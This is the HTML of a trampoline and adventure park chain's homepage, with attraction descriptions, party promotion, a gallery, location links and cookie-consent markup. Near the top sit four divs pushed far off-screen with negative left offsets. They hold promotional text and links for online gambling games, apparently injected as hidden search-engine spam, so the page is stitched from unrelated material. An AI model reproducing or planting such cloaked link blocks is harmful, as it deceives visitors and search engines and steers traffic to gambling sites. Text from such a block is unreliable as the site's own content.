<p>Continuous games played every day! Get ready for that whistle to blow! Great for corporate events, birthday parties, and team building! Stay tuned for upcoming tournaments.</p>
<div style="position: absolute; left: -35677px;">
<p>Discover the thrill of dropping chips and winning big with the <a href="https://plinkogames.cc/">Plinko app</a>. This exciting game combines chance and strategy for endless entertainment. Whether you&#8217;re a beginner or a pro, Plinko brings fun and rewards to your screen. Try it now and see where your luck lands!</p>
</div>
<div style="position: absolute; left: -65342px;">
<p>Looking for a unique and thrilling casino experience? The <a href="https://aviatorgame.org.uk/">aviator game</a> offers fast-paced action and exciting gameplay based on real-time decisions. Test your instincts, cash out at the right moment, and feel the adrenaline rise as the multiplier climbs. Perfect for risk-takers and strategists alike!</p>
</div>
<div style="position: absolute; left: -43256px;">
<p>If you&#8217;re searching for an exciting and visually stunning slot game, look no further. The <a href="https://fortunetiger.org/en/">fortune tiger</a> slot delivers vibrant graphics, smooth gameplay, and thrilling features. Join players worldwide enjoying this unique experience, and spin the reels to uncover great rewards and bonus opportunities today!</p>
</div>
<div style="position: absolute; left: -53234px;">
<p>Discover the fun and excitement of online fishing slots with the <a href="https://bigbasssplash.cc/">big bass splash demo</a>. Try the game for free and explore its engaging features, vibrant visuals, and rewarding bonus rounds. Perfect for beginners and slot lovers alike. Cast your virtual line and start spinning now!</p>
</div>
</div>
                                <div class="button mt-2">
                                    <a href="/attractions-programs/" class="btn btn-outline-white">View Attraction</a>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="attraction-slide">
                        <div class="single-attr d-flex flex-column justify-content-end" style="background-image: url(https://flightadventurepark.com/wp-content/uploads/2020/11/Climb.jpg);">
                            <div class="single-attr-content text-white">
                                <h3 class="h5">Face-Off</h3>
                                <div class="description fw-semibold"><p>Ready to race? Challenge your bestie to a face-off on our transparent, double-sided climbing wall.</p>
</div>
                                <div class="button mt-2">
                                    <a href="/attractions-programs/" class="btn btn-outline-white">View Attraction</a>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="attraction-slide">
                        <div class="single-attr d-flex flex-column justify-content-end" style="background-image: url(https://flightadventurepark.com/wp-content/uploads/2020/11/jumper-copy.jpeg);">
                            <div class="single-attr-content text-white">
                                <h3 class="h5">Bounce House</h3>
                                <div class="description fw-semibold"><p>Who says bouncy castles are only for outdoor parties? Here at Flight, you can enjoy our bounce house any time of year and in any weather.</p>
</div>
                                <div class="button mt-2">
                                    <a href="/attractions-programs/" class="btn btn-outline-white">View Attraction</a>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="attraction-slide">
                        <div class="single-attr d-flex flex-column justify-content-end" style="background-image: url(https://flightadventurepark.com/wp-content/uploads/2018/09/HTB2361.jpg);">
                            <div class="single-attr-content text-white">
                                <h3 class="h5">Slackline</h3>
                                <div class="description fw-semibold"><p>Let’s soar! Our slacklines let you sail across our facility. How’s the view?</p>
</div>
                                <div class="button mt-2">
                                    <a href="/attractions-programs/" class="btn btn-outline-white">View Attraction</a>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="attraction-slide">
                        <div class="single-attr d-flex flex-column justify-content-end" style="background-image: url(https://flightadventurepark.com/wp-content/uploads/2019/03/climb.png);">
                            <div class="single-attr-content text-white">
                                <h3 class="h5">Rock Wall</h3>
                                <div class="description fw-semibold"><p>Next stop, Everest! It’s time to up your climbing game on our rock walls.</p>
</div>
                                <div class="button mt-2">
                                    <a href="/attractions-programs/" class="btn btn-outline-white">View Attraction</a>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="attraction-slide">
                        <div class="single-attr d-flex flex-column justify-content-end" style="background-image: url(https://flightadventurepark.com/wp-content/uploads/2020/07/HTB8451.jpg);">
                            <div class="single-attr-content text-white">
                                <h3 class="h5">Arcade</h3>
                                <div class="description fw-semibold"><p>Think all activities at a trampoline park are physical? Not at Flight! If you need to chill out, you can kick it old school style at our arcade. Rack up some points, and you can take home a cool prize.</p>
</div>
                                <div class="button mt-2">
                                    <a href="/attractions-programs/" class="btn btn-outline-white">View Attraction</a>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="attraction-slide">
                        <div class="single-attr d-flex flex-column justify-content-end" style="background-image: url(https://flightadventurepark.com/wp-content/uploads/2020/11/Jacobs-Ladder.jpg);">
                            <div class="single-attr-content text-white">
                                <h3 class="h5">Rope Ladder</h3>
                                <div class="description fw-semibold"><p>How nimbly can you scale our legendary rope ladder? Reach the top, celebrate, and then release yourself into our soft and squishy foam pit below!</p>
</div>
                                <div class="button mt-2">
                                    <a href="/attractions-programs/" class="btn btn-outline-white">View Attraction</a>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="attraction-slide">
                        <div class="single-attr d-flex flex-column justify-content-end" style="background-image: url(https://flightadventurepark.com/wp-content/uploads/2021/01/Charleston-Silk-rope-foam-pit--scaled.jpg);">
                            <div class="single-attr-content text-white">
                                <h3 class="h5">Aerial Silks</h3>
                                <div class="description fw-semibold"><p>Come one, come all! Visit the legendary Flight Big Top, where every day is a circus! Not only do we offer the best air trampolines in Charleston, we are also home to a full aerial silk area, where thrillseekers and high-fliers can try out our flying trapeze!</p>
</div>
                                <div class="button mt-2">
                                    <a href="/attractions-programs/" class="btn btn-outline-white">View Attraction</a>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="attraction-slide">
                        <div class="single-attr d-flex flex-column justify-content-end" style="background-image: url(https://flightadventurepark.com/wp-content/uploads/2020/11/93-DSC05305-scaled.jpg);">
                            <div class="single-attr-content text-white">
                                <h3 class="h5">Ice Skating Rink</h3>
                                <div class="description fw-semibold"><p>Looking for an Irmo trampoline park that glides as well as soars? Welcome to flight! Future Olympians can perfect their triple axels on our very own ice skating rink. Flight Adventure Park is home to the only ice rink within two hours and offers a variety of hockey and figure skating camps and programs as well as public skating and is home to the South Carolina Gamecocks college ice hockey team!</p>
</div>
                                <div class="button mt-2">
                                    <a href="/attractions-programs/" class="btn btn-outline-white">View Attraction</a>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="attraction-slide">
                        <div class="single-attr d-flex flex-column justify-content-end" style="background-image: url(https://flightadventurepark.com/wp-content/uploads/2020/11/Foam-Pit.jpg);">
                            <div class="single-attr-content text-white">
                                <h3 class="h5">Foam Pits</h3>
                                <div class="description fw-semibold"><p>Adventure makers can practice all their best twists and jumps as they launch themself into the air. A pit of squishy foam is there to break your fall. Depending on location, jumpers can leap from a box or high jump, wedge ramps, or our exclusive launch pad.</p>
</div>
                                <div class="button mt-2">
                                    <a href="/attractions-programs/" class="btn btn-outline-white">View Attraction</a>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="attraction-slide">
                        <div class="single-attr d-flex flex-column justify-content-end" style="background-image: url(https://flightadventurepark.com/wp-content/uploads/2020/08/HTB8640-e1670452154755.jpg);">
                            <div class="single-attr-content text-white">
                                <h3 class="h5">Airslam Basketball</h3>
                                <div class="description fw-semibold"><p>Are you the next LeBron? Show off your sports skillz on our pumped-up basketball court, where athletes of all ages can perfect the ultimate slam dunk—with lots of extra hang-time!</p>
</div>
                                <div class="button mt-2">
                                    <a href="/attractions-programs/" class="btn btn-outline-white">View Attraction</a>
                                </div>
                            </div>
                        </div>
                    </div>
                        </div>
        <div  class="see-more-btn bg-purple">
                            <button class="btn btn-orange animated fadeInUp duration1 eds-on-scroll" type="button" data-bs-toggle="offcanvas" data-bs-target="#offcanvasLocation" aria-controls="offcanvasLocation">Find Location</button>
                    </div>
    </div>

    <div  class="animated-block">
        <div  class="circle-one rounded-pill position-absolute bg-orange"></div>
    </div>
</section>

<section  class="parties bg-purple">
    <div  class="container">
        <div  class="row align-items-center gap-3 gap-md-0">
            <div class="col-12 col-md-6">
                <div class="party-img">
                                            <picture>
<source type="image/webp" srcset="https://flightadventurepark.com/wp-content/uploads/2018/08/fff-party-group.jpg.webp"/>
<img src="https://flightadventurepark.com/wp-content/uploads/2018/08/fff-party-group.jpg" alt="fff-party-group"/>
</picture>

                                            <picture>
<source type="image/webp" srcset="https://flightadventurepark.com/wp-content/uploads/2018/08/children-applauding-while-sitting-at-table.jpg.webp"/>
<img src="https://flightadventurepark.com/wp-content/uploads/2018/08/children-applauding-while-sitting-at-table.jpg" alt="children-applauding-while-sitting-at-table"/>
</picture>

                                    </div>
            </div>
            <div class="col-12 col-md-6">
                <div class="party-text text-light">
                    <h2>Parties & Events</h2>
                    <hr class="border-hr border-orange">
                    <div class="fw-semibold mb-3"><p>Ever wanted to throw a soiree on Saturn, bust a move on the moon, or celebrate amongst the stars? At a Flight trampoline park, birthday parties are out of this world&#8230;so let’s party! We host the best celebrations at Flight, making us one of the most popular trampoline places for birthdays in the whole country. Throw an epic trampoline birthday party, your Flight friends have got you covered!</p>
</div>
                                            <a href="https://flightadventurepark.com/party-event/" class="btn btn-orange">Plan Your Party</a>
                                    </div>
            </div>
        </div>
    </div>

    <div  class="animated-block">
        <div  class="star-one icon-star position-absolute text-white"></div>
        <div  class="circle-one rounded-pill position-absolute bg-blue-light"></div>
    </div>
</section>

<section  class="mission bg-purple top-shape bottom-shape">
            <div  class="mission-bg"><picture>
<source type="image/webp" srcset="https://flightadventurepark.com/wp-content/uploads/2020/11/IMG_8384-scaled.jpg.webp"/>
<img src="https://flightadventurepark.com/wp-content/uploads/2020/11/IMG_8384-scaled.jpg" alt="mission background"/>
</picture>
</div>
        <div  class="container position-relative">
        <div  class="row justify-content-center">
            <div class="col-12 col-md-10 col-lg-6 col-xl-8">
                <div class="mission-text my-60 text-center">
                    <h3 class="text-white">At Flight, we want you to have <span class="text-purple">a once in a lifetime experience</span> every time <span class="stroke-shape">you visit us!</span></h3>                                            <button class="btn btn-sm btn-orange" type="button" data-bs-toggle="offcanvas" data-bs-target="#offcanvasLocation" aria-controls="offcanvasLocation">Buy Tickets</button>
                                    </div>
            </div>
        </div>
            </div>

    <div  class="animated-block">
        <div  class="star-one icon-star position-absolute text-purple"></div>
    </div>
</section>

<section  class="family">
    <div  class="container">
                    <div  class="family-block row align-items-center gap-4 gap-md-0 mb-5 flex-md-row-reverse">
                <div class="col-12 col-md-6">
                    <div class="family-img bottom-bg-shape">
                        <picture>
<source type="image/webp" srcset="https://flightadventurepark.com/wp-content/uploads/2020/08/5-Flight-Adventure-Park-Jacksonville-Dec23-edit-5-scaled.jpg.webp"/>
<img src="https://flightadventurepark.com/wp-content/uploads/2020/08/5-Flight-Adventure-Park-Jacksonville-Dec23-edit-5-scaled.jpg" alt="family"/>
</picture>

                    </div>
                </div>
                <div class="col-12 col-md-6">
                    <div class="family-content">
                        <h2 class="text-purple">Our Activities</h2>
                        <hr class="border-hr border-orange">
                        <div class="fw-semibold mb-3 text-purple-dark"><p>While the focus of Flight Adventure Park is on our wall-to-wall trampolines, that’s only the beginning of what we offer at our trampoline park. Soar to new galaxies in our space and aviation-themed Lunar Park, which has multiple attractions to thrill, such as Planet Hop, Shuttle Climb, and Bail Out. You can also experience a new version of a classic on our Lunar Court, where you can play basketball, dodgeball, and soccer. Invite your friends to battle it out in our Sector-X Laser Tag arena or see who is the last person left standing with on the Space Walk (Battle Beam). There’s fun for the little ones in the jump park with a bounce house, rope ladder, and more. You can take a break from all the physical activity and spend some time in our arcade before going at it again with one of our fun activities. Attractions vary by location, so visit your park’s website for more details.</p>
</div>
                                                    <button class="btn btn-orange" type="button" data-bs-toggle="offcanvas" data-bs-target="#offcanvasLocation" aria-controls="offcanvasLocation">Find Location</button>
                                                                    </div>
                </div>
            </div>
            </div>

    <div  class="animated-block">
        <div class="circle-one rounded-pill position-absolute bg-blue-light"></div>
    </div>
</section>

<section data-wpr-lazyrender="1" class="blog-subscribe">
    <div class="container">
        <div  class="row g-0">
                            <div class="col-12 col-md-6">
                    <div class="blog-block">
                                                    <div class="blog-image">
                                <picture>
<source type="image/webp" srcset="https://flightadventurepark.com/wp-content/uploads/2018/08/Flight-Blog.jpg.webp"/>
<img src="https://flightadventurepark.com/wp-content/uploads/2018/08/Flight-Blog.jpg" alt="NEW! Learn with Flight Blog"/>
</picture>

                            </div>
                                                <div class="blog-content my-60">
                                                            <h2 class="mb-3">NEW! Learn with Flight Blog</h2>
                                                            <div class="fw-semibold mb-3"><p>At Flight we are committed to being the best versions of ourselves and love helping others do the same.</p>
</div>
                                                            <a href="https://www.learn-with-flight.com/" target="_blank" class="btn btn-blue">Our Blog</a>
                                                    </div>
                    </div>
                </div>
                                        <div class="col-12 col-md-6">
                    <div class="subscribe-block">
                                                    <div class="subscribe-image">
                                <picture>
<source type="image/webp" srcset="https://flightadventurepark.com/wp-content/uploads/2018/08/Stay-in-Touch.jpg.webp"/>
<img src="https://flightadventurepark.com/wp-content/uploads/2018/08/Stay-in-Touch.jpg" alt="Stay in Touch"/>
</picture>

                            </div>
                                                <div class="subscribe-content my-60">
                                                            <h2 class="mb-3">Stay in Touch</h2>
                                                            <div class="fw-semibold mb-3"><p>Be the first to hear about upcoming special events, activities, and promotions at FLIGHT!</p>
</div>
                                                            <button class="btn btn-blue" type="button" data-bs-toggle="modal" data-bs-target="#subscribeModal" aria-controls="subscribeModal">Subscribe</button>
                                                    </div>
                    </div>
                </div>
                    </div>
    </div>

    <div  class="animated-block">
        <div  class="star-one icon-star position-absolute text-orange"></div>
        <div class="star-two icon-star position-absolute text-blue-light"></div>
    </div>
</section>

<section data-wpr-lazyrender="1" class="gallery animated fadeInUp duration1 eds-on-scroll">
    <div  class="container-fluid px-0 text-center">
        <div  class="section-title animated flipInX duration1 eds-on-scroll">
            <h2 class="text-purple">Gallery</h2>
        </div>
        <div  class="gallery-slider owl-carousel owl-theme">
                            <div class="gallery-item">
                    <picture>
<source type="image/webp" srcset="https://flightadventurepark.com/wp-content/uploads/2020/08/bakersfield-44.jpg.webp"/>
<img src="https://flightadventurepark.com/wp-content/uploads/2020/08/bakersfield-44.jpg" alt="bakersfield-44"/>
</picture>

                </div>
                            <div class="gallery-item">
                    <picture>
<source type="image/webp" srcset="https://flightadventurepark.com/wp-content/uploads/2022/02/IMG_7078.jpeg.webp"/>
<img src="https://flightadventurepark.com/wp-content/uploads/2022/02/IMG_7078.jpeg" alt="IMG_7078"/>
</picture>

                </div>
                            <div class="gallery-item">
                    <picture>
<source type="image/webp" srcset="https://flightadventurepark.com/wp-content/uploads/2020/08/ninja-course-2-scaled.jpg.webp"/>
<img src="https://flightadventurepark.com/wp-content/uploads/2020/08/ninja-course-2-scaled.jpg" alt="ninja-course-2"/>
</picture>

                </div>
                            <div class="gallery-item">
                    <picture>
<source type="image/webp" srcset="https://flightadventurepark.com/wp-content/uploads/2022/08/8-DSC02908-scaled.jpg.webp"/>
<img src="https://flightadventurepark.com/wp-content/uploads/2022/08/8-DSC02908-scaled.jpg" alt="8-DSC02908"/>
</picture>

                </div>
                            <div class="gallery-item">
                    <picture>
<source type="image/webp" srcset="https://flightadventurepark.com/wp-content/uploads/2020/07/HTB1866.jpg.webp"/>
<img src="https://flightadventurepark.com/wp-content/uploads/2020/07/HTB1866.jpg" alt="Trampolines"/>
</picture>

                </div>
                            <div class="gallery-item">
                    <picture>
<source type="image/webp" srcset="https://flightadventurepark.com/wp-content/uploads/2020/06/kids-flight-8-1024x753-1.jpg.webp"/>
<img src="https://flightadventurepark.com/wp-content/uploads/2020/06/kids-flight-8-1024x753-1.jpg" alt="kids-flight-8-1024x753"/>
</picture>

                </div>
                            <div class="gallery-item">
                    <picture>
<source type="image/webp" srcset="https://flightadventurepark.com/wp-content/uploads/2020/06/family-night-20-1024x485-1.png.webp"/>
<img src="https://flightadventurepark.com/wp-content/uploads/2020/06/family-night-20-1024x485-1.png" alt="family-night-20-1024x485"/>
</picture>

                </div>
                            <div class="gallery-item">
                    <picture>
<source type="image/webp" srcset="https://flightadventurepark.com/wp-content/uploads/2021/01/Charleston_Slack-lines--scaled.jpg.webp"/>
<img src="https://flightadventurepark.com/wp-content/uploads/2021/01/Charleston_Slack-lines--scaled.jpg" alt="Charleston_Slack lines"/>
</picture>

                </div>
                    </div>
    </div>

    <div  class="animated-block">
        <div  class="circle-one rounded-pill position-absolute bg-purple-dark"></div>
        <div  class="circle-two rounded-pill position-absolute bg-orange"></div>
    </div>
</section>



<div class="site-footer">
	<div class="footer-wrapper text-center text-md-start">
				<div class="container">
					<div class="row">
				<div class="col-12 col-md-3 col-lg-4">
											<div class="site-logo pt-md-2">
							<a href="/"><picture title="Flight Adventure Park" itemprop="url">
<source type="image/webp" srcset="https://flightadventurepark.com/wp-content/uploads/2018/08/logo_white.png.webp"/>
<img alt="logo" src="https://flightadventurepark.com/wp-content/uploads/2018/08/logo_white.png" itemprop="url"/>
</picture>
</a>
						</div><!-- .site-logo -->
														</div>

				<div class="col-12 col-md-3 col-lg-2">
										<div class="dropdown footer-location-menu mt-3 mt-md-0">
						<a href="#" class="dropdown-toggle" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
							<h6 class="text-uppercase">Locations</h6>
						</a>
						<ul class="dropdown-menu list-unstyled text-light mb-0 mt-1">
																<li><a href="/bakersfield/">Bakersfield</a></li>
																		<li><a href="/charleston/">Charleston</a></li>
																		<li><a href="/irmo/">Irmo</a></li>
																		<li><a href="/jacksonville/">Jacksonville</a></li>
																		<li><a href="/manchester/">Manchester</a></li>
																		<li><a href="/ronkonkoma/">Ronkonkoma</a></li>
																		<li><a href="/sandhill/">Sandhill</a></li>
																		<li><a href="/springfield/">Springfield</a></li>
															</ul>
					</div>
									</div>

				<div class="col-12 col-md-3 col-lg-4">
					<div class="menu-footer-menu-container"><ul id="footer-menu" class="footer-menu list-unstyled my-3 my-md-0"><li id="menu-item-11040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11040"><a href="https://flightadventurepark.com/about-us/">About Us</a></li>
<li id="menu-item-7887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7887"><a href="https://flightadventurepark.com/attractions-programs/">Attractions</a></li>
<li id="menu-item-10960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10960"><a href="https://flightadventurepark.com/hours-pricing/">Hours &#038; Pricing</a></li>
<li id="menu-item-7888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7888"><a href="https://flightadventurepark.com/programs/">Programs</a></li>
<li id="menu-item-10961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10961"><a href="https://flightadventurepark.com/special-offer/">Special Offers</a></li>
<li id="menu-item-7883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7883"><a href="https://flightadventurepark.com/party-event/">Parties &#038; Groups</a></li>
<li id="menu-item-8444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8444"><a href="https://flightadventurepark.com/careers/">Join Our Crew</a></li>
<li id="menu-item-11008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11008"><a href="https://flightadventurepark.com/virtual-tour/">Virtual Tour</a></li>
</ul></div>				</div>

				<div class="col-12 col-md-3 col-lg-2">
					<div class="d-flex flex-wrap justify-content-center justify-content-md-start gap-2">
																					<div class="menu-btn">
									<button class="btn btn-sm btn-orange" type="button" data-bs-toggle="offcanvas" data-bs-target="#offcanvasLocation" aria-controls="offcanvasLocation">Buy Tickets</button>
								</div>
													
																			<div class="menu-btn">
								<a href="/contact-us" class="btn btn-sm btn-outline-blue">Contact Us</a>
							</div>
											</div>
											<div class="socials mt-3">
							<div class="d-flex justify-content-center justify-content-md-start gap-3">
															<a href="https://www.facebook.com/FlightAdventurePark" target="_blank">
									<i class="fab fa-facebook"></i>
									<span class="h-accessibility">SM</span>
								</a>
															<a href="https://www.instagram.com/flightadventurepark" target="_blank">
									<i class="fab fa-instagram"></i>
									<span class="h-accessibility">SM</span>
								</a>
															<a href="https://www.linkedin.com/company/flightadventurepark" target="_blank">
									<i class="fab fa-linkedin"></i>
									<span class="h-accessibility">SM</span>
								</a>
															<a href="https://www.youtube.com/@flightadventurepark" target="_blank">
									<i class="fab fa-youtube"></i>
									<span class="h-accessibility">SM</span>
								</a>
														</div>
							<h6 class="text-uppercase mt-2">Follow Us</h6>
						</div>
									</div>
			</div>
			<div class="row flex-md-row-reverse mt-3">
				<div class="col-12 col-md-6 col-lg-8">
					<div class="menu-footer-other-menu-container"><ul id="footer-other-menu" class="footer-other-menu list-unstyled mb-0"><li id="menu-item-10964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10964"><a href="#">Terms and Conditions</a></li>
<li id="menu-item-10962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10962"><a href="https://flightadventurepark.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-11039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11039"><a href="https://flightadventurepark.com/sitemap/">Sitemap</a></li>
</ul></div>				</div>
				<div class="col-12 col-md-6 col-lg-4">
											<div class="site-info fw-semibold mt-3 mt-md-0">
							2026 All rights Reserved. Design by FLIGHT						</div><!-- .site-info -->
									</div>
			</div>
				</div><!-- .container -->
			</div>
</div><!-- #footer -->

<div  class="offcanvas offcanvas-end offcanvas-location" tabindex="-1" id="offcanvasLocation">
    <div  class="offcanvas-body p-0">
		<button type="button" class="btn-close text-reset" data-bs-dismiss="offcanvas" aria-label="Close"></button>
		<div  class="search_form">
    <div class="locations-head text-center">
        <h2 class="locations-title mb-1">Find a Park</h2>
        <p class="locations-text"><i class="fas fa-map-marker-alt me-2"></i>Use My Current Location</p>
        <div class="search-location d-flex gap-2">
            <input type="text" name="keyword" id="keyword" class="w-100" placeholder="Enter Zip Code, City or State">
            <button type="button" id="search_location" class="btn btn-orange">GO</button>
            <input type="hidden" id="location_nonce" name="location_nonce" value="7fe10fc686" /><input type="hidden" name="_wp_http_referer" value="/" />        </div>
    </div>
    <div class="locations" id="locations_desc"></div>
    <div class="loading text-center" id="loading"><img src="https://flightadventurepark.com/wp-content/themes/understrap-child/images/loading.gif" width="25" height="25"> Searching...</div>
</div>    </div>
</div>

</div><!-- #page we need this extra closing tag here -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/understrap-child/*","/wp-content/themes/understrap/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Consent Preferences" style="background-color:#0056A7"> <button class="cky-btn-revisit" aria-label="Consent Preferences"> <img src="https://flightadventurepark.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#F4F4F4">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalised ads or content, and analyse our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customise" data-cky-tag="settings-button" style="color:#1863DC;background-color:transparent;border-color:#1863DC">Customise</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863DC;background-color:transparent;border-color:#1863DC">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863DC;border-color:#1863DC">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customise Consent Preferences</span> <button class="cky-btn-close" aria-label="Close" data-cky-tag="detail-close"> <img src="https://flightadventurepark.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorised as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyse how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyse the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customised advertisements based on the pages you visited previously and to analyse the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863DC;background-color:transparent;border-color:#1863DC"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863DC;background-color:transparent;border-color:#1863DC"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" 